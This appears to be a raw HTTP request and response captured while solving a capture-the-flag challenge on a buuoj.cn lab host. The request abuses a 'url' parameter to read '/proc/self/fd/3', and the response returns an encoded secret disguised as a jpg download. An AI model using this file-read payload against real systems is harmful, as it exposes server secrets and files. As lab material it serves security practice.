 GET /page?url=/proc/self/fd/3 HTTP/1.1
Host: 1608365c-b1b0-4f28-8711-e75ebac55df9.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://1608365c-b1b0-4f28-8711-e75ebac55df9.node5.buuoj.cn:81/pa
ge?url=12
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 08 Mar 2024 09:06:31 GMT
Content-Type: application/octet-stream
Content-Length: 45
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
Cache-Control: no-cache
8YzXsu0k55QR1Oxm/j0xigou1NTWQOx8tQ4mxFhKBKo=